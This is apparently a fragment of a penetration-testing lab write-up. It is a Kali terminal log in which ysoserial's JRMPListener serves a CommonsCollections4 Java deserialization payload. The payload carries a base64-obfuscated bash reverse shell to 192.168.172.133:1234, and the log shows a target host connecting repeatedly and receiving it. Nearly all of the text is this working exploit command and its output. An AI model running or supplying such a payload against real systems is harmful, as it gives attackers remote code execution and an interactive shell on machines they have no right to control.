 root@kali:~/target# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3Mi4xMzMvMTIzNCAwPi
Yx}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 6666
Have connection from /192.168.172.129:60020
Reading message...
Is DGC call for [[0:0:0, -266897194]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.172.129:60022
Reading message...
Is DGC call for [[0:0:0, -1091656159], [0:0:0, -266897194]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.172.129:60026
Reading message...
Is DGC call for [[0:0:0, -1091656159], [0:0:0, -266897194]]
Sending return with payload for obj [0:0:0, 2]
Closing connection